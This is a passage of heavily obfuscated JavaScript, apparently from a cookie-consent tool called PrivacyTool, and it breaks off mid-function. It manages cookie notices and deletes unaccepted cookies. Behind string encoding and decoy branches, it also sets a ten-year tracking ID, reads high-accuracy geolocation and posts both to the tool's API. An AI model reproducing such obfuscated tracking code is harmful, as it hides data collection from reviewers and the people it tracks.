_0x5ac51a=_0x4fdd01,_0xb79887=/^(([^<>()[\]\.,;:\s@\"]+(\.[^<>()[\]\.,;:\s@\"]+)*)|(\".+\"))@(([^<>()[\]\.,;:\s@\"]+\.)+[^<>()[\]\.,;:\s@\"]{2,})$/i;return _0xb79887[_0x5ac51a(0x176f,'EHO9')](_0x3a861a[_0x5ac51a(0x1fec,'yzMT')](_0x48ae45,_0x306aaa)['toLow'+_0x5ac51a(0xc4c,'(2fB')+'e']());}}else _0x2b2821[_0x4fdd01(0x76c,'RM#!')+_0x4fdd01(0x14d1,'1&t&')]='+',_0x30f597[_0x4fdd01(0xb2a,'$vh3')][_0x4fdd01(0x128a,'EEoj')+'ay']=_0x3a861a[_0x4fdd01(0x1d33,'#TT5')];}}['close'+'_open'+_0x4f46d6(0x665,'Vto2')+'okie_'+'notic'+'e'](){var _0x5ea7cb=_0x4f46d6,_0x4ae19d={'bgBxY':_0x5ea7cb(0xa4e,'nDx[')+_0x5ea7cb(0x2454,'Sk9b')+_0x5ea7cb(0x19e5,'szK[')+'regis'+_0x5ea7cb(0x221d,'QXz]')+_0x5ea7cb(0x970,'eGI5'),'XLkME':function(_0x31a905,_0x303f44){return _0x31a905+_0x303f44;},'rDDCX':_0x5ea7cb(0xb04,'AxO$')+'\x20styl'+_0x5ea7cb(0x11ce,'9ZSz')+_0x5ea7cb(0x1b98,'Oy30')+'red;\x22'+'>','POBxw':_0x5ea7cb(0x12c0,'^&DR')+'n>','JHfTK':'cooki'+'e-con'+'taine'+'r','fQIZk':function(_0x16a64f,_0x4af9d6){return _0x16a64f!=_0x4af9d6;},'NfuXL':function(_0x4d654a,_0x55edb8){return _0x4d654a===_0x55edb8;},'xPCQI':_0x5ea7cb(0x1156,'RJy['),'LYsvY':_0x5ea7cb(0x905,'^1Ro')},_0x2e0a08=document[_0x5ea7cb(0x14f8,'N[([')+_0x5ea7cb(0x194c,'RI2w')+'ById'](_0x4ae19d['JHfTK']);if(_0x4ae19d[_0x5ea7cb(0x15dc,'OYok')](_0x2e0a08,undefined)){if(_0x4ae19d[_0x5ea7cb(0x218c,'eGI5')](_0x4ae19d['xPCQI'],_0x4ae19d[_0x5ea7cb(0x944,'eGI5')])){function _0x41079e(){var _0x598673=_0x5ea7cb;_0x4af2d1[_0x598673(0x1f66,'RI2w')+_0x598673(0x1dd8,'eGI5')+_0x598673(0x1c86,'#TT5')](_0x4ae19d[_0x598673(0x1ee5,'f000')])[_0x598673(0x146f,'!lc%')+_0x598673(0xff7,'0(]!')]=_0x4ae19d[_0x598673(0x170c,'[2xI')](_0x4ae19d[_0x598673(0x1c69,'Su9K')](_0x4ae19d['rDDCX'],_0x104b1e[_0x598673(0x1bca,'OYok')+_0x598673(0x1525,'9ZSz')]),_0x4ae19d[_0x598673(0x13db,'^&DR')]);}}else PrivacyTool[_0x5ea7cb(0x1ab6,'yN#k')+'ut'](_0x2e0a08,0x190,!![]);}}[_0x4f46d6(0x235d,'B4JC')+_0x4f46d6(0x1e0c,'#TT5')+'mized'+_0x4f46d6(0x1f3e,'bWTd')+'ie_no'+'tice'](){var _0x3aece7=_0x4f46d6,_0x565648={'JhyyS':_0x3aece7(0x6cc,'WZ[p')+_0x3aece7(0x5e2,'RI2w')+_0x3aece7(0xcb0,'PbvL')+_0x3aece7(0x28f,'mwi*')+_0x3aece7(0x16f1,'WZ[p')+'d','QalDz':function(_0xb1f092,_0x189fb5){return _0xb1f092!=_0x189fb5;},'TzSYO':function(_0x47b115,_0x4709c7){return _0x47b115===_0x4709c7;},'dhcxf':'oXYvS'},_0x40e529=document[_0x3aece7(0x1b01,'Oy30')+'ement'+_0x3aece7(0x21cf,'c6Kj')](_0x565648[_0x3aece7(0xaab,'yN#k')]);if(_0x565648[_0x3aece7(0x239e,'f000')](_0x40e529,undefined)){if(_0x565648[_0x3aece7(0x1d2c,'PbvL')](_0x565648['dhcxf'],_0x565648['dhcxf']))PrivacyTool[_0x3aece7(0x208a,'1&t&')+'ut'](_0x40e529,0x190,!![]);else{function _0x183a91(){var _0x937f10=_0x3aece7;_0x55a5aa[_0x937f10(0x1f04,'QXz]')+'r_req'+_0x937f10(0x996,'F6jy')]=_0x2cc294['resul'+'t'];}}}}[_0x4f46d6(0x8b6,'F6jy')+'_moda'+'l'](){var _0x28ceb4=_0x4f46d6,_0x1b6a13={'bVSMO':_0x28ceb4(0x12fa,'B4JC')+_0x28ceb4(0x150e,'nf67')+_0x28ceb4(0x167a,'0F8$')+'modal'};PrivacyTool[_0x28ceb4(0xfab,'RJy[')+'ut'](document[_0x28ceb4(0x132b,'UHRg')+_0x28ceb4(0x1c14,'PbvL')+'tor'](_0x1b6a13['bVSMO']),0x12c,!![]);}[_0x4f46d6(0x2015,'0(]!')+'rimar'+_0x4f46d6(0x19d0,'29Hv')+'or'](){var _0x53f0a4=_0x4f46d6;return this[_0x53f0a4(0x20b7,'jpRh')+'cy_te'+'rm'][_0x53f0a4(0x193b,'0F8$')+_0x53f0a4(0x11e2,'F6jy')+'ia'];}['get_a'+_0x4f46d6(0x1437,'EHO9')+_0x4f46d6(0x2386,'^1Ro')+_0x4f46d6(0x1cde,'1&t&')+_0x4f46d6(0x8dd,'f000')+'s'](){var _0x518afd=_0x4f46d6,_0x2ee08b={'sFFaI':_0x518afd(0x1607,'0(]!')+_0x518afd(0x1e3f,'1&t&')+'3','sRwEh':function(_0xdb50a,_0x57045d,_0x301109){return _0xdb50a(_0x57045d,_0x301109);},'ztTYg':function(_0x28dc8b,_0x349a74){return _0x28dc8b<_0x349a74;},'jNvfe':function(_0x4dde27,_0x583380){return _0x4dde27!==_0x583380;},'fIKSz':'fomkE'},_0x156a3e=document[_0x518afd(0xafc,'QXz]')+'e'];_0x156a3e=_0x156a3e['split'](';\x20');var _0x2ce83b=[];for(var _0x1d6f28=0x0;_0x2ee08b[_0x518afd(0xa33,']%[v')](_0x1d6f28,_0x156a3e['lengt'+'h']);_0x1d6f28++){if(_0x2ee08b[_0x518afd(0x1877,')*Tt')](_0x2ee08b[_0x518afd(0x1631,'c6Kj')],_0x2ee08b['fIKSz'])){function _0x1e589e(){var _0x283e8e=_0x518afd,_0x438eb1=_0x2ee08b[_0x283e8e(0x484,'[2xI')]['split']('|'),_0x4a55ee=0x0;while(!![]){switch(_0x438eb1[_0x4a55ee++]){case'0':var _0x37aa65=this;continue;case'1':var _0x2d28de=this[_0x283e8e(0x1d8b,'WZ[p')+_0x283e8e(0xdc0,'Sk9b')+_0x283e8e(0x1cd8,'EEoj')+'l']();continue;case'2':var _0x1e989e=_0x52098f[_0x283e8e(0x1053,'EEoj')+'e'][_0x283e8e(0x2ef,'EEoj')](/;/);continue;case'3':_0x2ee08b['sRwEh'](_0x59c9d3,function(){var _0x20f603=_0x283e8e;_0x37aa65[_0x20f603(0x1381,'f000')+_0x20f603(0x57e,'sa84')+_0x20f603(0x1b55,'Vto2')+'pted_'+_0x20f603(0x111d,'mwi*')+'es']();},_0x2d28de);continue;case'4':var _0x1d14f1=this[_0x283e8e(0x17c8,'^&DR')+'ccept'+_0x283e8e(0x15e4,')*Tt')+'okies']();continue;case'5':for(var _0x526986=0x0;_0x2ee08b[_0x283e8e(0x211e,'QXz]')](_0x526986,_0x1e989e[_0x283e8e(0x1ec9,'ci27')+'h']);_0x526986++){var _0x5e15b6=_0x1e989e[_0x526986][_0x283e8e(0x1272,'F6jy')](/=/),_0x23e337=_0x5e15b6[0x0][_0x283e8e(0x11e9,'nf67')]();!_0x1d14f1[_0x283e8e(0xc13,'eGI5')+_0x283e8e(0x10c4,'i8ys')](_0x23e337)&&_0x3ded51[_0x283e8e(0x17c,'PbvL')+'e_coo'+_0x283e8e(0x128f,'jpRh')](_0x23e337);}continue;}break;}}}else{var _0x4adb4a=_0x156a3e[_0x1d6f28]['split']('=');_0x2ce83b[_0x518afd(0x16ab,'OTNm')](_0x4adb4a[0x0]);}}return _0x2ce83b;}[_0x4f46d6(0x2024,'jpRh')+'_exis'+'ting_'+'cooki'+'es'](){var _0x2769c2=_0x4f46d6,_0x502e27={'SRiGD':_0x2769c2(0x16a6,'yN#k')+_0x2769c2(0x7e4,')*Tt')+_0x2769c2(0xa2f,'yN#k')+_0x2769c2(0xbc5,']%[v'),'Ijwej':function(_0x2ff29f,_0xd89151){return _0x2ff29f!==_0xd89151;},'AfPkp':function(_0x349e48,_0x442ac3){return _0x349e48<_0x442ac3;},'Lrxsq':_0x2769c2(0x3c1,'yzMT'),'DMgLs':_0x2769c2(0x1194,'Sk9b')+'al'};if(this[_0x2769c2(0x22a0,'$vh3')+'cy_te'+'rm'][_0x2769c2(0xdf6,']%[v')+_0x2769c2(0x84d,'OTNm')+'r_coo'+'kies']){var _0x5dbd08=document[_0x2769c2(0x6cc,'WZ[p')+'e'];_0x5dbd08=_0x5dbd08[_0x2769c2(0x1ec4,'QXz]')](';\x20');var _0x3bf74a={};for(var _0x37f93a=0x0;_0x502e27[_0x2769c2(0x30f,'1&t&')](_0x37f93a,_0x5dbd08[_0x2769c2(0x204,'RJy[')+'h']);_0x37f93a++){if(_0x502e27['Ijwej'](_0x502e27[_0x2769c2(0x1838,'0(]!')],_0x502e27['Lrxsq'])){function _0x4b8da7(){var _0x76c18b=_0x2769c2,_0x2c23f6=_0x2ff685[_0x76c18b(0x1fc2,'UHRg')+_0x76c18b(0x1e1e,'OYok')](_0x502e27[_0x76c18b(0x1bef,'1&t&')]);return _0x502e27[_0x76c18b(0x1622,'(2fB')](_0x2c23f6,![]);}}else{var _0x1051dd=_0x5dbd08[_0x37f93a][_0x2769c2(0x428,'29Hv')]('=');_0x3bf74a[_0x1051dd[0x0]]=_0x1051dd[0x1];}}this[_0x2769c2(0x182c,'RI2w')+_0x2769c2(0x224c,'QXz]')+'ookie'+_0x2769c2(0x52a,'[2xI')+_0x2769c2(0x825,'RI2w')+'es'](_0x502e27[_0x2769c2(0x1921,'EEoj')]);}}static['audit'+'_acti'+'on'](_0x14bb6e){var _0x218dcb=_0x4f46d6,_0x53cbc8={'Fvmwd':'3|2|5'+_0x218dcb(0x1b9b,'EHO9')+'0','Fqulv':'acao','UuLdN':_0x218dcb(0xab7,'Oy30'),'hDwZN':function(_0x2ec974,_0x5c9376){return _0x2ec974+_0x5c9376;},'xRQIR':_0x218dcb(0x117f,']%[v')+_0x218dcb(0x200,'(2fB')+_0x218dcb(0xdd9,'1&t&')+_0x218dcb(0x1146,'(2fB')+_0x218dcb(0x193d,'bWTd')+_0x218dcb(0xf83,'eGI5')},_0x265d26=_0x53cbc8[_0x218dcb(0xf40,'!lc%')][_0x218dcb(0x625,'pZ]P')]('|'),_0x247478=0x0;while(!![]){switch(_0x265d26[_0x247478++]){case'0':return;case'1':_0xe88279[_0x218dcb(0x8a9,'^&DR')](_0x5ece80);continue;case'2':_0x5ece80[_0x218dcb(0x1188,'sa84')+'d'](_0x53cbc8[_0x218dcb(0xbbd,'B4JC')],_0x14bb6e);continue;case'3':var _0x5ece80=PrivacyTool[_0x218dcb(0xa7d,'nf67')+_0x218dcb(0x1eae,'OYok')+'or_po'+'st']();continue;case'4':_0xe88279['open'](_0x53cbc8[_0x218dcb(0xc06,'bWTd')],_0x53cbc8[_0x218dcb(0x983,'^&DR')](PrivacyTool[_0x218dcb(0x1894,'29Hv')+_0x218dcb(0x1683,'sa84')],_0x53cbc8[_0x218dcb(0x2063,'szK[')]));continue;case'5':var _0xe88279=new XMLHttpRequest();continue;}break;}}[_0x4f46d6(0x1ab1,'pZ]P')+_0x4f46d6(0x1ef4,')*Tt')+_0x4f46d6(0x1de3,'^&DR')](){var _0x22abae=_0x4f46d6,_0x100ff7={'LLtrg':_0x22abae(0x24e,'yN#k'),'xRAMq':function(_0x1e75ed,_0x3b1a3b){return _0x1e75ed+_0x3b1a3b;},'asdKK':_0x22abae(0xeb8,'[2xI')+_0x22abae(0x1274,'OYok')+_0x22abae(0xa6a,'$vh3')+_0x22abae(0x34e,'OTNm')+_0x22abae(0x1e94,'pZ]P')+'ntent'+'/','uuVHH':function(_0x459655,_0x1e3903){return _0x459655!==_0x1e3903;},'pzIOW':_0x22abae(0x152c,'UHRg'),'WkvSI':function(_0x3dd794,_0xaa310c){return _0x3dd794==_0xaa310c;},'JvcWs':_0x22abae(0x16a1,'EHO9')+':','UYyyg':function(_0x1ce9ec,_0x304476){return _0x1ce9ec!==_0x304476;},'JEdgV':'oHFxn','kwnPq':function(_0x315a9a,_0x4dea2c){return _0x315a9a in _0x4dea2c;},'CpXig':_0x22abae(0x16ef,'RI2w')+_0x22abae(0x1141,'QXz]')+'n'};if(_0x100ff7[_0x22abae(0x170f,'pZ]P')](window['locat'+_0x22abae(0x72c,'eGI5')][_0x22abae(0x246a,'Vto2')+_0x22abae(0x37d,'1&t&')],_0x100ff7[_0x22abae(0x7e6,'^1Ro')])){if(_0x100ff7[_0x22abae(0x19a1,'jpRh')](_0x100ff7[_0x22abae(0x660,'bWTd')],_0x100ff7[_0x22abae(0x1f82,'RI2w')])){function _0x110796(){var _0x5890de=_0x22abae;_0x41e6a7[_0x5890de(0x217d,'i8ys')](_0x100ff7['LLtrg'],_0x100ff7[_0x5890de(0x165c,'jpRh')](_0x5a2ebd[_0x5890de(0x15b6,'nf67')+_0x5890de(0x1a62,'1&t&')],_0x100ff7[_0x5890de(0x15f8,'WZ[p')]));}}else{if(_0x100ff7[_0x22abae(0x17b9,'9ZSz')](_0x100ff7[_0x22abae(0xbff,'OYok')],navigator)){var _0x23b737={'enableHighAccuracy':!![],'maximumAge':0x64,'timeout':0x1388},_0x52c9c6=this;navigator[_0x22abae(0x2481,'vzN%')+_0x22abae(0x21f8,')*Tt')+'n'][_0x22abae(0x100f,'1&t&')+_0x22abae(0x248d,'vzN%')+_0x22abae(0xe68,'eGI5')+_0x22abae(0x104d,'yN#k')](function(_0x5bf6b6){var _0xb52c0=_0x22abae;_0x52c9c6[_0xb52c0(0x1052,'RI2w')+_0xb52c0(0xd9a,'eGI5')+_0xb52c0(0x580,'$vh3')+'on'](_0x5bf6b6);},function(_0x8089e0){var _0x1ba31d=_0x22abae;if(_0x100ff7['uuVHH'](_0x100ff7['pzIOW'],_0x100ff7[_0x1ba31d(0x225b,'EEoj')])){function _0x1f578c(){return;}}else _0x52c9c6[_0x1ba31d(0x1aaa,'szK[')+'eoloc'+'ation'+_0x1ba31d(0xe8b,'1&t&')+'r'](_0x8089e0);},_0x23b737);}}}}[_0x4f46d6(0x6a4,'yN#k')+_0x4f46d6(0x2004,'UHRg')+_0x4f46d6(0xb1f,'!lc%')+'on'](_0x230936){var _0x3195d0=_0x4f46d6,_0x368518={'zkbPJ':_0x3195d0(0x119e,'ci27')+_0x3195d0(0x1507,'OTNm')+_0x3195d0(0x164c,'sa84')+_0x3195d0(0x2457,'RM#!')+_0x3195d0(0x2028,'vzN%')};PrivacyTool['LATIT'+_0x3195d0(0x13f9,'UHRg')]=_0x230936['coord'+'s'][_0x3195d0(0x13cb,'UHRg')+_0x3195d0(0xc97,'0F8$')],PrivacyTool[_0x3195d0(0x1e62,'f000')+_0x3195d0(0x1245,'i8ys')]=_0x230936[_0x3195d0(0x45a,'bWTd')+'s'][_0x3195d0(0x1c8a,'PbvL')+'tude'],PrivacyTool[_0x3195d0(0x2412,'Vto2')+_0x3195d0(0xb8c,'0(]!')+'on'](_0x368518[_0x3195d0(0x1220,'mwi*')]);}[_0x4f46d6(0xa69,'jpRh')+_0x4f46d6(0x64f,'ci27')+'ation'+_0x4f46d6(0xf41,'RI2w')+'r'](_0x26995f){}static['tacki'+_0x4f46d6(0x1569,'Su9K')](){var _0x3e9a61=_0x4f46d6,_0x500e9c={'DZFuu':function(_0x3b7235,_0x52cb25){return _0x3b7235==_0x52cb25;},'XnjSK':function(_0x5a4fe1,_0x33e95f){return _0x5a4fe1+_0x33e95f;},'GJkGA':_0x3e9a61(0x2030,'OYok'),'mQESX':function(_0xd3457,_0x2ac2a8){return _0xd3457*_0x2ac2a8;}},_0x54be90=PrivacyTool[_0x3e9a61(0x1cce,'f000')+'ookie'](PrivacyTool['TRACK'+'ING_I'+'D_KEY']);if(_0x500e9c[_0x3e9a61(0xb9a,'1&t&')](_0x54be90,![])){_0x54be90=_0x500e9c[_0x3e9a61(0x188c,'yN#k')](_0x500e9c[_0x3e9a61(0x16db,'jpRh')],crypto[_0x3e9a61(0x2272,'szK[')+'mUUID']());var _0x1dfc81=_0x500e9c[_0x3e9a61(0x95d,'1&t&')](0x16d,0xa);PrivacyTool[_0x3e9a61(0x1c29,'RM#!')+'ookie'](PrivacyTool['TRACK'+_0x3e9a61(0x9d3,'N[([')+_0x3e9a61(0x1d1,'AxO$')],_0x54be90,_0x1dfc81);}return _0x54be90;}static['get_d'+_0x4f46d6(0x1e10,'N[([')+_0x4f46d6(0xcc9,'^&DR')+'st'](){var _0xb28cb=_0x4f46d6,_0x1e0738={'hScXx':_0xb28cb(0x1904,'WZ[p')+_0xb28cb(0x1862,'RI2w')+_0xb28cb(0x1757,'F6jy'),'PVSlN':'websi'+'te_to'+_0xb28cb(0x54a,'B4JC'),'Cryri':_0xb28cb(0x1fb,'QXz]')+_0xb28cb(0xbe3,'EEoj'),'DNUWX':'page','tgbtf':_0xb28cb(0x13ae,'mwi*')+'tude'},_0x1f340c=_0x1e0738[_0xb28cb(0x11ef,'sa84')][_0xb28cb(0x12c8,'c6Kj')]('|'),_0x4f4a9b=0x0;while(!![]){switch(_0x1f340c[_0x4f4a9b++]){case'0':var _0x20bc8c=new FormData();continue;case'1':_0x20bc8c[_0xb28cb(0x1d75,'RI2w')+'d'](PrivacyTool[_0xb28cb(0x1372,'^1Ro')+_0xb28cb(0x17c5,'EEoj')+_0xb28cb(0xa89,'jpRh')],PrivacyTool[_0xb28cb(0x470,'29Hv')+_0xb28cb(0x168d,'Vto2')]());continue;case'2':_0x20bc8c['appen'+'d'](_0x1e0738['PVSlN'],PrivacyTool['TOKEN']);continue;case'3':_0x20bc8c['appen'+'d'](_0x1e0738[_0xb28cb(0x1f5c,'OYok')],PrivacyTool[_0xb28cb(0x1f98,'[2xI')+_0xb28cb(0x20f2,'QXz]')]);continue;case'4':_0x20bc8c[_0xb28cb(0x1c6a,'^&DR')+'d'](_0x1e0738[_0xb28cb(0x239c,'RM#!')],_0x21a173);continue;case'5':return _0x20bc8c;case'6':var _0x21a173=PrivacyTool[_0xb28cb(0x49d,'AxO$')+_0xb28cb(0xda8,'N[([')+_0xb28cb(0xf4e,'EHO9')+'e']();continue;case'7':_0x20bc8c['appen'+'d'](_0x1e0738[_0xb28cb(0xde2,'PbvL')],PrivacyTool['LONGI'+'TUDE']);continue;}break;}}['load_'+_0x4f46d6(0x20b7,'jpRh')+'cy_te'+'rm'](){var _0x2b36f9=_0x4f46d6,_0x3ea321={'ZEfOy':_0x2b36f9(0x23c9,'#TT5')+_0x2b36f9(0x1733,']%[v')+'0|4','NgMJj':function(_0x106004,_0x5560ee){return _0x106004===_0x5560ee;},'CDonC':function(_0x597f49,_0x5dddbe){return _0x597f49 in _0x5dddbe;},'VZoky':'error','hwMGf':_0x2b36f9(0x1e57,'jpRh')+_0x2b36f9(0x2059,'PbvL')+_0x2b36f9(0x20a6,'sa84')+_0x2b36f9(0x526,'nDx[')+_0x2b36f9(0x867,'bWTd')+'ntral'+_0x2b36f9(0xb34,'0(]!')+_0x2b36f9(0xaec,'QXz]')+'idade','TjLyU':_0x2b36f9(0x1e9f,'#TT5'),'VsZGN':function(_0x42d1ff,_0x2d132b){return _0x42d1ff+_0x2d132b;},'XwhRo':'/api/'+_0x2b36f9(0x1cb3,'#TT5')+_0x2b36f9(0x18a7,')*Tt')+_0x2b36f9(0x16bd,'1&t&')+_0x2b36f9(0x4e0,'QXz]')+_0x2b36f9(0x1633,'yN#k'),'mijJK':'ready'+_0x2b36f9(0x1332,'AxO$')+'chang'+'e'},_0x43b2b3=_0x3ea321[_0x2b36f9(0xe1d,')*Tt')][_0x2b36f9(0x343,'ci27')]('|'),_0x2e4ac2=0x0;while(!![]){switch(_0x43b2b3[_0x2e4ac2++]){case'0':var _0x177f97=PrivacyTool[_0x2b36f9(0x20a8,'0F8$')+_0x2b36f9(0x9f8,'yN#k')+'or_po'+'st']();continue;case'1':var _0x274e8f=new XMLHttpRequest();continue;case'2':var _0x31cb36={'xNqVB':function(_0x51129b,_0x2f7ab6){var _0xd76292=_0x2b36f9;return _0x3ea321[_0xd76292(0xd24,'EHO9')](_0x51129b,_0x2f7ab6);},'TFana':function(_0x4937e1,_0x462587){return _0x3ea321['CDonC'](_0x4937e1,_0x462587);},'NHqiL':_0x3ea321[_0x2b36f9(0x1175,'Su9K')],'ABJmB':_0x3ea321['hwMGf']};continue;case'3':var _0x4bd209=this;continue;case'4':_0x274e8f[_0x2b36f9(0x1613,'WZ[p')](_0x177f97);continue;case'5':_0x274e8f['open'](_0x3ea321['TjLyU'],_0x3ea321['VsZGN'](PrivacyTool[_0x2b36f9(0x1401,'szK[')+'URL'],_0x3ea321[_0x2b36f9(0x14a8,'1&t&')]));continue;case'6':_0x274e8f['addEv'+'entLi'+_0x2b36f9(0x20f9,']%[v')+'r'](_0x3ea321[_0x2b36f9(0xcf9,'$vh3')],function(){var _0x103d7b=_0x2b36f9;if(_0x31cb36[_0x103d7b(0x81e,'mwi*')](this[_0x103d7b(0x1745,'QXz]')+_0x103d7b(0xefc,'Vto2')],0x4)){var _0x32e337=JSON[_0x103d7b(0x15a7,'RM#!')](this[_0x103d7b(0x2319,'WZ[p')+_0x103d7b(0x137d,'N[([')+'xt']);_0x31cb36[_0x103d7b(0x134b,'yzMT')](_0x31cb36['NHqiL'],_0x32e337)?console[_0x103d7b(0x1b9f,'1&t&')](_0x31cb36[_0x103d7b(0x22ee,'WZ[p')],_0x32e337[_0x103d7b(0x1c6b,'OYok')+'_desc'+_0x103d7b(0x2237,'QXz]')+'on']):_0x4bd209[_0x103d7b(0xb4e,'9ZSz')](_0x32e337['resul'+'t']);}});continue;}break;}}[_0x4f46d6(0x1c50,'RI2w')+_0x4f46d6(0x16f7,'yN#k')+_0x4f46d6(0xab2,'nf67')+'nt'](_0x522b1f,_0x591251){var _0x41b9df=_0x4f46d6,_0x5518d5={'CHzUw':function(_0x14a701,_0x52a4d4,_0x459d7d){return _0x14a701(_0x52a4d4,_0x459d7d);},'gCwhN':_0x41b9df(0x21b6,'PbvL')+_0x41b9df(0x1be5,'Sk9b')+'o','AtEmz':function(_0x5e32d2,_0xcfbc20){return _0x5e32d2===_0xcfbc20;},'sTnmH':_0x41b9df(0x1eb8,'eGI5'),'HUWqn':_0x41b9df(0x3b0,'Vto2'),'skfDW':function(_0x564965,_0x58361a){return _0x564965==_0x58361a;},'mHNVa':function(_0x49c1b7,_0x469244){return _0x49c1b7===_0x469244;},'AHLVg':_0x41b9df(0x1f25,'1&t&'),'XJYKy':function(_0x377583,_0x860026){return _0x377583==_0x860026;},'KIqrK':function(_0x4340cb,_0xd29db9){return _0x4340cb===_0xd29db9;},'KqQSu':_0x41b9df(0x730,')*Tt'),'syTIL':function(_0x4ae502,_0x108e20){return _0x4ae502(_0x108e20);},'xwAIt':_0x41b9df(0x163f,'c6Kj')+_0x41b9df(0x11d6,'^1Ro')+_0x41b9df(0x15bc,'i8ys')+'e','dJszI':function(_0x2e42c7,_0x50f077){return _0x2e42c7==_0x50f077;},'OMZeU':_0x41b9df(0x16fe,'szK['),'nMKHl':_0x41b9df(0x1ed1,'0F8$'),'uFaNG':function(_0x382dc1,_0x25a8cf){return _0x382dc1+_0x25a8cf;},'jAcNz':'/api/'+_0x41b9df(0xdfd,'1&t&')+_0x41b9df(0xc09,'i8ys')+_0x41b9df(0xe85,'CGQ1')+_0x41b9df(0x616,'EHO9')+_0x41b9df(0x9d5,'[2xI')+'t/','ATLos':_0x41b9df(0x13b6,'yzMT')+'get_c'+_0x41b9df(0x1534,')*Tt')+_0x41b9df(0x185d,'eGI5')+_0x41b9df(0x19c6,'1&t&')+'ntent'+'/','DDqcG':function(_0x247915,_0x507a97){return _0x247915==_0x507a97;},'ggEoq':_0x41b9df(0xeb8,'[2xI')+_0x41b9df(0x13f5,'N[([')+'ser_r'+'eques'+_0x41b9df(0x139c,']%[v')+_0x41b9df(0xebf,'c6Kj'),'uMrLK':_0x41b9df(0x1aca,'PbvL'),'fBNMN':_0x41b9df(0x1edd,'0(]!'),'ZNnrT':function(_0x3c8563,_0xc361e5){return _0x3c8563+_0xc361e5;},'fXCJD':_0x41b9df(0xc0a,'!lc%')+'get_c'+_0x41b9df(0x197d,'i8ys')+_0x41b9df(0xfaf,'Su9K')+'o/'},_0x11534f=new XMLHttpRequest(),_0x347fa8=this;_0x11534f['addEv'+_0x41b9df(0x12a8,'UHRg')+_0x41b9df(0x16d6,'Sk9b')+'r'](_0x5518d5[_0x41b9df(0x2413,'yN#k')],function(){var _0x5ef262=_0x41b9df,_0x14458f={'kzDSp':function(_0x3e96ef,_0x2cee55,_0x40de84){return _0x5518d5['CHzUw'](_0x3e96ef,_0x2cee55,_0x40de84);},'gAWcZ':_0x5518d5[_0x5ef262(0x3f9,'c6Kj')]};if(_0x5518d5[_0x5ef262(0x21b1,'29Hv')](this[_0x5ef262(0x6c1,'EEoj')+_0x5ef262(0x272,'vzN%')],0x4)){if(_0x5518d5[_0x5ef262(0x12e0,'RI2w')](_0x5518d5['sTnmH'],_0x5518d5[_0x5ef262(0x6ab,'OYok')])){function _0x19f9a4(){var _0x4f41f0=_0x5ef262;_0x57ee60['DNA_T'+_0x4f41f0(0x2128,'(2fB')]=_0x14458f[_0x4f41f0(0xdd0,'jpRh')](_0x516ffe,_0x2a117a['anima'+_0x4f41f0(0x2408,')*Tt')+_0x4f41f0(0x1403,'f000')+'ar'],_0x47793a[_0x4f41f0(0xcec,'0F8$')+_0x4f41f0(0x1c2d,'$vh3')+_0x4f41f0(0x968,'UHRg')+'VAL']);}}else{var _0xe2c43d=JSON[_0x5ef262(0x1092,'OTNm')](this['respo'+_0x5ef262(0x1db,'(2fB')+'xt']);_0x5518d5[_0x5ef262(0x129f,'0(]!')](_0x522b1f,0x1)&&(_0x347fa8[_0x5ef262(0xc0f,'WZ[p')+_0x5ef262(0x8f6,'vzN%')+_0x5ef262(0x1382,'RI2w')]=_0xe2c43d[_0x5ef262(0x153a,'sa84')+'t']);if(_0x5518d5[_0x5ef262(0x2178,'F6jy')](_0x522b1f,0x2)){if(_0x5518d5[_0x5ef262(0x408,'F6jy')](_0x5518d5[_0x5ef262(0xc61,'$vh3')],_0x5518d5[_0x5ef262(0x2294,'^&DR')]))_0x347fa8[_0x5ef262(0x14a6,']%[v')+_0x5ef262(0x1e30,'^1Ro')+'icy']=_0xe2c43d[_0x5ef262(0x1acd,'UHRg')+'t'],_0x347fa8[_0x5ef262(0x41e,'c6Kj')+_0x5ef262(0x5c3,'N[([')+_0x5ef262(0x1a26,'Oy30')][_0x5ef262(0x21d0,'Sk9b')+_0x5ef262(0x1dd0,'AxO$')]=_0x347fa8[_0x5ef262(0x1397,'OYok')+_0x5ef262(0xba4,'nf67')+_0x5ef262(0xae7,'F6jy')+_0x5ef262(0x153c,'jpRh')+_0x5ef262(0x1429,'yzMT')+_0x5ef262(0x67d,'eGI5')+_0x5ef262(0x2310,'f000')](_0x347fa8[_0x5ef262(0xc3d,'nDx[')+'e_pol'+_0x5ef262(0x129b,'1&t&')][_0x5ef262(0x164d,'PbvL')+'orias']);else{function _0x3c0912(){_0x3378cf=_0x14458f['gAWcZ'];}}}if(_0x5518d5['XJYKy'](_0x522b1f,0x3)){if(_0x5518d5[_0x5ef262(0x1fea,'#TT5')](_0x5518d5[_0x5ef262(0xb6d,'!lc%')],_0x5518d5['KqQSu']))_0x347fa8[_0x5ef262(0x11db,'F6jy')+'r_req'+_0x5ef262(0x741,'f000')]=_0xe2c43d[_0x5ef262(0x1574,'mwi*')+'t'];else{function _0x2887f3(){var _0x139d8e=_0x5ef262;_0x16ee4b[_0x139d8e(0x1a21,'Su9K')+_0x139d8e(0x1216,'0(]!')+'licy']=_0x18a0da[_0x139d8e(0xf88,'OYok')+'t'];}}}_0x5518d5[_0x5ef262(0x244a,'nDx[')](_0x522b1f,0x4)&&(_0x347fa8[_0x5ef262(0x2482,'vzN%')+_0x5ef262(0x10b1,'QXz]')+'t']=_0xe2c43d['resul'+'t']);_0x5518d5[_0x5ef262(0x2da,'EEoj')](_0x591251,_0x522b1f);return;}}});if(_0x5518d5[_0x41b9df(0xca2,'Sk9b')](_0x522b1f,0x1)){if(_0x5518d5[_0x41b9df(0x1bd4,'[2xI')](_0x5518d5[_0x41b9df(0x82f,'WZ[p')],_0x5518d5[_0x41b9df(0x1eb7,'mwi*')]))_0x11534f[_0x41b9df(0x12e9,'9ZSz')](_0x5518d5[_0x41b9df(0x204a,'AxO$')],_0x5518d5[_0x41b9df(0x1fee,']%[v')](PrivacyTool[_0x41b9df(0x13fa,'f000')+_0x41b9df(0x1582,'jpRh')],_0x5518d5[_0x41b9df(0x9a4,'^1Ro')]));else{function _0x56e708(){var 